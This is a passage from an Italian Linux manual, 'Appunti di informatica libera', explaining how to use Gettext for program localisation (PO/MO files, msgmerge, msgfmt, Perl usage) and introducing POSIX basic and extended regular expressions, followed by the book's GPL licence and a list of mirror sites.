- '**LC\_ALL**'
- altre variabili '**LC\_\***'
- '**LANG**'

Dal valore contenuto in queste variabili si estrae la prima parte: quella che arriva fino al primo punto, se c'è. In pratica, se per ipotesi la variabile '**LANG**' contiene il valore '**it\_IT.ISO-8859-1**', per Gettext è importante solo '**it\_IT**'. Tuttavia, anche questa informazione tende a essere eccessiva, dal momento che contiene, oltre al linguaggio, anche l'area nazionale. In pratica, alla fine contano solo le prime due lettere, che esprimono il linguaggio in base allo standard ISO 639 (appendice B).<sup>2</sup>

Pertanto, tornando all'esempio iniziale, si tratta della directory 'it/LC\_MESSAGES/pippo.mo'. In condizioni normali, Gettext cerca questa directory a partire da '/usr/share/locale/' (o eventualmente un'altra posizione in base al modo in cui è stato compilato), tuttavia è possibile richiedere espressamente una collocazione differente attraverso un'istruzione già vista da collocare nel programma interessato:

bindtextdomain ("pippo", "/var/tmp");

In questo caso, se si scrive questo in un programma, Gettext andrà a cercare precisamente il file '/var/ tmp/it/LC\_MESSAGES/pippo.mo'.

## 187.4 Creazione e mantenimento dei file PO

È già stato mostrato in breve come si crea un file PO attraverso il programma '**xgettext**'. È il caso di osservare che '**xgettext**' può ricevere l'indicazione di più file sorgenti che fanno capo allo stesso dominio di traduzione:

xgettext [*opzioni*] *file\_sorgente*...

In particolare, tra le opzioni può essere interessante segnalare '**--default-domain=***dominio*', che serve a '**xgettext**' per conoscere il dominio a cui si fa riferimento, creando così il file '*dominio*.po', invece del solito 'messages.po'.

\$ **xgettext --default-domain=ciao \*.c**

L'esempio mostra come ottenere il file 'ciao.po' a partire da tutti i file che terminano con l'estensione '.c'.

Quando si aggiornano i sorgenti di un programma già tradotto, si pone il problema di aggiornare nello stesso modo i file PO precedenti. Per fare questo si deve ricreare il file PO iniziale non tradotto, nel modo appena visto, quindi si usa il programma '**msgmerge**':

msgmerge [*opzioni*] *file\_po\_originale file\_po\_successivo* <sup>&</sup>gt; *file\_po\_aggiornato*

In pratica, '**msgmerge**' fonde assieme due file PO, preservando le traduzioni del primo file riferite a messaggi che si trovano ancora nel secondo. Per esempio, se si dispone già del file 'vecchio.po' con le traduzioni,

<sup>2</sup>Gettext analizza il contenuto delle variabili di ambiente perché con la funzione '**setlocale()**' è stata azzerata internamente la definizione '**LC\_ALL**'. Usando la funzione '**setlocale()**' si potrebbe imporre un certo linguaggio, indipendentemente dalle variabili di ambiente relative.

mentre con '**xgettext**' è appena stato generato un file PO non tradotto per lo stesso programma, che qui viene chiamato 'non\_tradotto.po', si può ottenere un nuovo file PO con le traduzioni vecchie ancora valide e con i messaggi nuovi da tradurre:

#### \$ **msgmerge vecchio.po non\_tradotto.po > nuovo.po**

Naturalmente, questa operazione si fa nel momento in cui ci si accinge ad aggiornare materialmente la traduzione del programma, altrimenti questo lavoro non avrebbe senso, dal momento che un file PO contenente messaggi non tradotti non può essere compilato.

#### msgfmt [*opzioni*] *file\_po*

Il programma '**msgfmt**' è quello che si occupa di compilare i file PO ottenendo i file MO, adatti alla propria piattaforma. È praticamente indispensabile utilizzare l'opzione '**--output-file=***file\_mo*' ('**-o**'), per indicare il nome del file da creare. Inoltre, è opportuno utilizzare più di una volta l'opzione '**--verbose**' ('**-v**') per avere una visione chiara del procedimento, ovvero dei motivi per i quali alle volte il file non viene compilato.

#### \$ **msgfmt -vvvv --output-file=prova.mo prova.po**

L'esempio mostra l'utilizzo tipico di questo programma, dove in particolare viene richiesto un livello di dettaglio delle informazioni generate molto elevato (quattro volte '**-v**').

#### 187.4.1 Commenti «fuzzy»

Ogni volta che qualche indicazione all'interno di un file PO è incerta, in quanto predefinita o determinata automaticamente in modo non sicuro, viene aggiunto un commento speciale contenente la parola '**fuzzy**'. In presenza di commenti del genere si richiede un intervento manuale, dopo il quale deve essere rimossa tale parola, altrimenti '**msgfmt**' si rifiuta di completare la compilazione dei file PO.

# 187.5 Gettext con i programmi Perl

Esiste la possibilità di utilizzare Gettext anche nei programmi Perl. Per questo è necessario includere nel programma Perl il riferimento a un modulo esterno: Perl-gettext. Il tutto si svolge in maniera molto simile a un programma C, inserendo inizialmente le istruzioni seguenti:

```
use POSIX;
use Locale::gettext;
setlocale (LC_ALL, "");
textdomain ("dominio_gettext");
[bindtextdomain ("dominio_gettext", "directory");]
```
Per esempio, se si tratta del programma «Pippo», il dominio per Gettext potrebbe essere convenientemente «pippo», arrivando al risultato seguente:

```
use POSIX;
use Locale::gettext;
setlocale (LC ALL, "");
textdomain ("pippo");
bindtextdomain ("pippo", "/opt/pippo/locale");
```
Potrebbe essere che la funzione '**bindtextdomain()**' non si comporti come previsto; in tal caso sarebbe meglio evitarne l'uso.

Per il resto, tutto funziona come per i sorgenti scritti in C:

print STDOUT (gettext ("Hello world\n"));

Tuttavia, Perl non è identico al C, per cui occorre osservare alcune situazioni specifiche. In particolare, non è possibile inserire in un argomento della funzione '**gettext()**' una variabile di Perl che deve essere espansa, perché questa espansione avverrebbe prima che '**gettext()**' possa ricevere tale argomento. Pertanto, l'esempio seguente non può essere tradotto:

```
# Esempio errato.
print STDOUT (gettext ("Il file $file contiene caratteri non validi\n"));
```
#### Gettext: introduzione 1943

Il modo giusto di agire è quello di sostituire '**print()**' con '**printf()**', come nell'esempio seguente:

```
# Esempio corretto.
printf STDOUT (gettext ("Il file %s contiene caratteri non validi\n"),
               $file);
```
Infatti, il parametro '**%s**' viene sostituito alla fine da '**printf**', per cui inizialmente la stringa non viene modificata.

Un altro problema da considerare sono i messaggi lunghi, che richiedono più righe. In Perl si potrebbe fare una cosa del genere:

```
printf STDOUT
  (gettext
     ( "Usage: %s --input-type=TYPE INPUT_FILE REPORT_FILE\n"
     . " %s --help\n"<br>. " %s --version"
                 . " %s --version\n"
     . "\n\n\mathbf{n}". "Check for HTTP and FTP URI inside a text.\n"
     . "\n"
     . "Options:\n"
     . "--help display this help and exit.\n"<br>. "--version display version information an
                                 display version information and exit.\n\cdot \mathbb{R}^n. "--input-type=TYPE define the input type:\n"
     . " standard input is a simple text file;\n"<br>. " html, soml input is a typical somma file:\n
     . " html, sgml input is a typical SGML file; \n"<br>. " texi, texinfo input is a Texinfo source file \
             texi, texinfo input is a Texinfo source file.\n\cdot"
     . "\n\n\mathbf{n}". "Arguments:\n"
     . "\n"
     . "INPUT_FILE the input file.\n"
     . "\n"
     . "REPORT_FILE a file that is generated with the reported\n"
                                    errors.\n\langle n" \rangle,
     $program_name, $program_name, $program_name);
```
Ma questo non viene riconosciuto da '**xgettext**' che riesce a prelevare solo la prima riga:

```
#: urichk:55
#, c-format
msgid "Usage: %s --input-type=TYPE INPUT_FILE REPORT_FILE\n"
msgstr ""
```
In queste situazioni eccezionali, occorre intervenire a mano nel file PO; sia la prima volta che si crea il file, sia tutte le volte successive in cui lo si aggiorna.

#### 187.5.1 Alleviare gli inconvenienti di un modulo in più

Scrivere un programma Perl che faccia uso di Gettext, significa costringere a installare il modulo Perl-gettext. Purtroppo, una delle cose che complicano di più l'utilizzo di programmi Perl sono i moduli aggiuntivi necessari che devono essere installati perfettamente come previsto.

Questo potrebbe sembrare un problema secondario; invece non lo è affatto. A questo punto, se si vuole consentire al proprio programma Perl di funzionare anche in un ambiente non tanto amichevole, si deve prevedere una via di uscita:

```
#!/usr/bin/perl
#
\#...
use POSIX;
use Locale::gettext;
setlocale (LC_ALL, "");
textdomain ("pippo");
#sub gettext
#{
# return $_[0];
```
#...

Come si vede nell'esempio, appare la dichiarazione di una funzione commentata, il cui scopo sarebbe quello di sostituirsi alla funzione '**gettext()**' del modulo '**Locale::gettext**'. Se non si dispone di Perlgettext basta commentare la prima parte e togliere i commenti dalla seconda: ovviamente i messaggi rimarranno nella lingua di partenza.

```
#!/usr/bin/perl
#
\# \ldots#use POSIX;
#use Locale::gettext;
#setlocale (LC_ALL, "");
#textdomain ("pippo");
sub gettext
{
    return $_[0];
}
```
#...
# Appunti di informatica libera Tomo X

# LINGUAGGI DI PROGRAMMAZIONE SPECIFICI

### **Appunti Linux**

Copyright © 1997-2000 Daniele Giacomini

#### **Appunti di informatica libera**

Copyright © 2000 Daniele Giacomini

Via Turati, 15 – I-31100 Treviso – daniele @ swlibero.org

This information is free; you can redistribute it and/or modify it under the terms of the GNU General Public License as published by the Free Software Foundation; either version 2 of the License, or (at your option) any later version.

This work is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License for more details.

You should have received a copy of the GNU General Public License along with this work; if not, write to the Free Software Foundation, Inc., 675 Mass Ave, Cambridge, MA 02139, USA.

Una copia della licenza GNU General Public License, versione 2, si trova nell'appendice F.

I siti principali di distribuzione di *Appunti di informatica libera* sono i seguenti (senza contare altre riproduzioni speculari disponibili che non vengono più annotate).

#### **FTP**

- $<$  ftp://ftp.allnet.it/pub/AppuntiLinux/ $>$ Fabrizio Giammatteo, Allnet srl, webmaster @ allnet.it
- $<$  ftp://ftp.appuntilinux.prosa.it/pub/AppuntiLinux/ $>$ Davide Barbieri, Prosa srl, paci @ prosa.it
- <ftp://fender.ing.uniud.it/pub/Linux/AppuntiLinux/> David Pisa, david @ fender.ing.uniud.it
- $<$  ftp://ftp.pluto.linux.it/pub/pluto/ildp/AppuntiLinux/ $>$ Michele Dalla Silvestra, dalla @ pluto.linux.it
- <ftp://akroyd.systems.it/linuxftp/doc/AppuntiLinux/> Gaetano Paolone, bigpaul @ flashnet.it Roberto Kaitsas, robk @ flashnet.it

#### **HTTP**

- $\langle$ http://www.allnet.it/AppuntiLinux/ $>$ Fabrizio Giammatteo, Allnet srl, webmaster @ allnet.it
- $\langle$ http://www.appuntilinux.prosa.it/ $>$ Davide Barbieri, Prosa srl, paci @ prosa.it
- $\langle$ http://fender.ing.uniud.it/linux/AppuntiLinux/ $>$ David Pisa, david @ fender.ing.uniud.it
- $\langle \text{http://www.pluto.linux.it/ildp/Appuntil.inux/}\rangle$ Michele Dalla Silvestra, dalla @ pluto.linux.it
- < http://linux.interpuntonet.it/AL/> Gaetano Paolone, bigpaul @ flashnet.it Roberto Kaitsas, robk @ flashnet.it

#### **CD-ROM allegati a riviste**

Alcune riviste di informatica pubblicano periodicamente *Appunti di informatica libera* in uno dei CD-ROM allegati. Di seguito sono elencate alcune di queste riviste, assieme all'indicazione della persona che cura l'inserimento di *Appunti di informatica libera*.

• **inter-punto-net**

 $\langle$ http://www.interpuntonet.it $>$ Michele Dalla Silvestra, dalla @ pluto.linux.it

• **Internet News**

<http://inews.tecnet.it> Fabrizio Zeno Cornelli, zeno @ tecnet.it

• **Linux Magazine** Emmanuele Somma, esomma @ ieee.org

La diffusione in qualunque forma di questa opera è consentita e incoraggiata. Chiunque, se lo desidera, può attivare un sito speculare, cioè un *mirror* (preferibilmente dell'edizione integrale), accordandosi con l'amministratore del sito dal quale decide di attingere i dati. Attenzione: per la riproduzione completa possono essere necessari fino a 100 Mibyte.





Parte xlii

Linguaggi per la comparazione



# Espressioni regolari standard

L'espressione regolare è un modo per definire la ricerca di stringhe attraverso un modello di comparazione. Viene usato da diversi programmi di servizio, ma non tutti aderiscono agli stessi standard. In questo capitolo si vuole descrivere lo standard POSIX al riguardo.

Questo tipo di definizione non vale in generale, e non corrisponde nemmeno ad alcuna situazione pratica in cui vengono utilizzate le espressioni regolari con i programmi che si trovano generalmente con GNU/Linux. Tuttavia, è un riferimento utile per comprendere meglio la filosofia che sta alla base delle espressioni regolari.

Per studiare la grammatica delle espressioni regolari, occorre abbandonare qualunque resistenza, tenendo presente che l'interpretazione di queste espressioni va fatta da sinistra a destra, e che ogni simbolo può avere un significato differente in base al contesto in cui si trova.

Raramente si può affermare che un'espressione regolare sia «errata»; nella maggior parte dei casi in cui si commettono degli errori, si ottiene comunque qualcosa che può avere un significato (indipendentemente dal fatto che questa possa avere o meno una corrispondenza). È ancora più difficile che una realizzazione in cui si utilizzano le espressioni regolari sia in grado di segnalare un errore grammaticale nella loro scrittura.

# 188.1 RE: BRE, ERE e SRE

Un'espressione regolare, come definita nello standard POSIX 1003.2, può essere espressa attraverso due tipi di grammatiche differenti: le espressioni regolari di base, o elementari, identificate dall'acronimo BRE (*Basic Regular Expression*), e le espressioni regolari estese, identificate dall'acronimo ERE (*Extended Regular Expression*). La grammatica delle espressioni regolari tradizionali degli ambienti Unix viene identificata dall'acronimo SRE (*Simple Regular Expression*); in generale, per fare riferimento a espressioni regolari non meglio definite, si usa anche soltanto l'acronimo RE.

Attualmente si fa riferimento soltanto a espressioni regolari di tipo BRE o di tipo ERE, e dipende dal programma di servizio la scelta tra l'una o l'altra forma. In generale, la necessità di definire un modello grammaticale differente da SRE dipende dalla presenza di problemi legati alla localizzazione.

# 188.2 Problemi di localizzazione

L'espressione regolare, essendo un mezzo per identificare una porzione di testo, risente di problemi legati alle definizioni locali degli insiemi di caratteri.

Per prima cosa occorre considerare che gli alfabeti nazionali sono differenti da un linguaggio all'altro. Dal punto di vista della localizzazione, gli elementi che compongono gli alfabeti sono degli *elementi di collazione* (*collating element*). Questi elementi compongono un insieme ordinato, definito *sequenza di collazione* (*collating sequence*), che permette di stabilire l'ordine alfabetico delle parole. In situazioni particolari, alcuni elementi di collazione sono rappresentati da più di un carattere, e questo può dipendere da motivazioni differenti. Per fare un esempio comune, questo può dipendere dalla mancanza del carattere adatto a rappresentare un certo elemento, come succede nella lingua tedesca quando si utilizza un insieme di caratteri che non dispone delle vocali con la dieresi, oppure manca la possibilità di indicare la lettera «ß»:



Nella lingua tedesca, nel momento in cui si utilizzano le stringhe «ae», «oe», «ue» e «ss», in sostituzione delle lettere che invece avrebbero dovuto essere utilizzate, vanno considerate come la rappresentazione di tali lettere, e in questo senso costituiscono un elemento di collazione unico. Per esempio, in tedesco la parola «schal» viene prima di «schälen», anche se quest'ultima fosse scritta come «schaelen».

Ai fini della definizione di un'espressione regolare, questo fatto si traduce nella possibilità di fare riferimento a degli elementi di collazione attraverso la stringa corrispondente, nel momento in cui non è possibile, o non conviene usare usare il carattere che lo rappresenta simbolicamente in base a una codifica determinata. Tuttavia, il testo su cui si esegue la ricerca attraverso un'espressione regolare, viene interpretato a livello di carattere, e non è possibile identificare un elemento di collazione in una sottostringa composta da più caratteri. In pratica, un'espressione regolare non riuscirebbe a riconoscere l'elemento '**ae**' nella parola '**schaelen**'.

Alcuni elementi di collazione possono essere classificati come equivalenti. Per esempio, nella lingua italiana le lettere «e», con o senza accento, rappresentano questo tipo di equivalenza. Gli elementi di collazione «equivalenti» costituiscono una *classe di equivalenza*.

Infine, i caratteri (e non più gli elementi di collazione) possono essere classificati in base a diversi altri tipi di sottoinsiemi, a cui si fa riferimento attraverso dei nomi standard. In generale si tratta di distinguere tra: lettere maiuscole, lettere minuscole, cifre numeriche, cifre alfanumeriche, ecc.

# 188.3 Composizione di un'espressione regolare e corrispondenza

Un'espressione regolare è una stringa di caratteri, che nel caso più semplice rappresentano esattamente la corrispondenza con la stessa stringa. All'interno di un'espressione regolare possono essere inseriti dei caratteri speciali, che permettono di rappresentare delle corrispondenze in situazioni più complesse. Per fare riferimento a tali caratteri in modo letterale, occorre utilizzare delle tecniche di protezione, che variano a seconda del contesto.

I caratteri speciali sono tali solo nel contesto per il quale sono stati previsti. Al di fuori di quel contesto possono essere caratteri normali, o caratteri speciali con un significato differente.

La corrispondenza tra un'espressione regolare e una stringa, quando avviene, serve a delimitare una sottostringa che può andare dalla dimensione nulla fino al massimo della stringa di partenza. È importante chiarire che anche la corrispondenza che delimita una stringa nulla può avere significato, in quanto identifica una posizione precisa nella stringa di partenza. In generale, se sono possibili delle corrispondenze differenti, viene presa in considerazione quella che inizia il più a sinistra possibile e si estende il più a destra possibile.

## 188.3.1 Ancoraggio iniziale e finale

In condizioni normali, un'espressione regolare può individuare una sottostringa collocata in qualunque posizione della stringa di partenza. Per indicare espressamente che la corrispondenza deve iniziare obbligatoriamente dall'inizio della stringa, oppure che deve finire esattamente alla fine della stringa stessa, si usano due ancore, rappresentate dai caratteri speciali '**ˆ**' e '**\$**', ovvero dall'accento circonflesso e dal dollaro.

Per la precisione, un accento circonflesso che si trovi **all'inizio** di un'espressione regolare identifica la sottostringa nulla che si trova idealmente all'inizio della stringa da analizzare; nello stesso modo, un dollaro che si trovi **alla fine** di un'espressione regolare identifica la sottostringa nulla che si trova idealmente alla fine della stringa stessa. Nel caso particolare delle espressioni regolari BRE, i caratteri '**ˆ**' e '**\$**' hanno questo significato anche nell'ambito di una sottoespressione, all'inizio o alla fine della stessa. Una sottoespressione è una porzione di espressione regolare delimitata nel modo che verrà mostrato in seguito.

Per fare un esempio, l'espressione regolare '**ˆini**' corrisponde alla sottostringa '**ini**' della stringa '**inizio**'. Nello stesso modo, l'espressione regolare '**ini\$**' corrisponde alla sottostringa '**ini**' della stringa '**scalini**'.

Un'espressione regolare può contenere entrambe le ancore di inizio e fine stringa. In tal caso si cerca la corrispondenza con tutta la stringa di partenza.

### 188.3.2 Delimitazione di una o più sottoespressioni

una sottoespressione è una porzione di espressione regolare individuata attraverso dei delimitatori opportuni. Per la precisione, si tratta di parentesi tonde normali nel caso di espressione regolare ERE (estese), oppure dei simboli '**\(**' e '**\)**' nel caso di espressione regolare BRE.

La delimitazione di sottoespressioni può servire per regolare la precedenza nell'interpretazione delle varie parti dell'espressione regolare, oppure per altri scopi che dipendono dal programma in cui vengono utilizzate. In generale, dovrebbe essere ammissibile la definizione di sottoespressioni annidate.

Per fare un esempio, l'espressione regolare BRE '**\(anto\)logia**' corrisponde a una qualunque sottostringa '**antologia**'. Nello stesso modo funziona l'espressione regolare ERE '**(anto)logia**'.

### 188.3.3 Riferimento a una sottoespressione precedente (solo BRE)

Nelle espressioni regolari di tipo BRE è possibile utilizzare la forma '**\***n*', dove *n* è una cifra numerica da uno a nove, per indicare la corrispondenza con l'*n*-esima sottoespressione precedente. Per esempio, l'espressione regolare '**\(sia\) questo \1**' corrisponde alla sottostringa '**sia questo sia**' di un testo che può essere anche più lungo.

È importante osservare che la corrispondenza della forma '**\***n*' rappresenta ciò che è stato trovato effettivamente attraverso la sottoespressione, mentre se si volesse semplicemente ripetere lo stesso modello, basterebbe riscriverlo tale e quale.

### 188.3.4 Sottoespressioni alternative (solo ERE)

Esclusivamente nelle espressioni regolari ERE (estese), è possibile indicare la corrispondenza alternativa tra due modelli utilizzando il carattere speciale '**|**' (la barra verticale). Di solito si utilizza questa possibilità delimitando espressamente le sottoespressioni alternative, in modo da evitare ambiguità, tuttavia questo non dovrebbe essere necessario, dal momento che si tratta di un operatore con un livello molto basso di precedenza.

Per esempio, l'espressione regolare '**((auto)|(dog))matico)**' può corrispondere indifferentemente alla sottostringa '**automatico**' oppure '**dogmatico**'.

### 188.3.5 Corrispondenza con un carattere singolo

In un'espressione regolare, qualsiasi carattere che nel contesto non abbia un significato particolare, corrisponde esattamente a se stesso.

Il carattere speciale '**.**' (il punto), rappresenta un carattere qualunque, a esclusione di <*NUL*>. Per esempio, l'espressione regolare '**nuo.o**' corrisponde a '**nuoto**', '**nuovo**', e ad altre sottostringhe simili. Per indicare un punto letterale, occorre utilizzare l'espressione '**\.**' (barra obliqua inversa, punto).

È possibile definire anche la corrispondenza con un carattere scelto tra un insieme preciso, utilizzando una notazione speciale, ovvero un'*espressione tra parentesi quadre*:

#### [*elenco\_corrispondente*]

#### [ˆ*elenco\_non\_corrispondente*]

Come si vede dallo schema sintattico, si distinguono due situazioni fondamentali: nel primo caso si definisce un elenco di corrispondenze; nel secondo si ottiene questa definizione indicando un elenco di caratteri che non si vogliono trovare. Si osservi che per negare l'elenco di corrispondenze si utilizza l'accento circonflesso, che quindi assume qui un significato speciale, differente dall'ancora di inizio già descritta.

L'elenco tra parentesi quadre può essere un elenco puro e semplice di caratteri (lungo a piacere), per cui, per esempio, l'espressione regolare '**piccol[aieo]**' corrisponde indifferentemente alle sottostringhe '**piccolo**', '**piccoli**', '**piccole**', e '**piccolo**'. In alternativa può essere rappresentato attraverso uno o più intervalli di caratteri, ma questo implica delle complicazioni che verranno descritte in seguito.

Per negare un elenco, lo si fa precedere da un accento circonflesso. Per esempio, l'espressione regolare '**aiut[ˆia]**' può corrispondere alla sottostringa '**aiuto**', e anche a molte altre, ma non può corrispondere né ad '**aiuti**', né ad '**aiuta**'.

Dal momento che l'accento circonflesso ha un significato speciale se appare all'inizio di tale contesto, questo può essere usato in modo letterale solo in una posizione più avanzata.

Infine, per indicare una parentesi quadra aperta letterale in un contesto normale, al di fuori delle espressioni tra parentesi quadre, basta l'espressione '**\[**'.

### 188.3.6 Corrispondenze multiple

Alcuni caratteri speciali fungono da operatori che permettono di definire e controllare il ripetersi di un modello riferito a un carattere precedente, a una sottoespressione precedente, oppure a un riferimento all'indietro delle espressioni regolari BRE.

In tutti i tipi di espressione regolare, l'asterisco ('**\***') corrisponde a nessuna o più ripetizioni di ciò che gli precede. Per esempio, l'espressione regolare '**aiuto\***' corrisponde alla sottostringa '**aiut**', oppure '**aiuto**', come anche ad '**aiutoooooooo**', ecc. Inoltre, è il caso di osservare che l'espressione regolare '**.\***' corrisponde a qualunque stringa, di qualunque dimensione.

Per indicare un asterisco letterale in un contesto normale, basta farlo precedere da una barra obliqua inversa: '**\\***'.

